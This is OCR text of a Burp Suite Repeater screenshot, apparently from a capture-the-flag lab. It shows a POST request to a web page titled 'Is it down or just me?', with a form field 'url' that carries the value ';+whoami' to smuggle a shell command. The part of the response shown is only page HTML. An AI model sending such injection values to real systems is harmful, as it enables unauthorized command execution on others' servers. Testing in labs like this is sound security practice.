 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.180.121 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.180.121
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.180.121/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Origin: http://10.129.180.121
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 url=http%3A%2F%2F10.10.14.64%3A8000;+whoami
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Jun 2025 19:42:30 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 836
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Is it down or just me?
</title>
16 <link rel="stylesheet" href="style.css">
17 </head>
18 <body>
19
20 <header>
21 <img src="/logo.png" alt="Logo">
22 <h2>
Is it down or just me?
</h2>
23 </header>
24
25 <div class="container">
26
27 <h1>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 14
Response headers 7
Inspector
Notes
Done 1,064 bytes | 1,021 millis
Event log All issues Memory: 118.9MB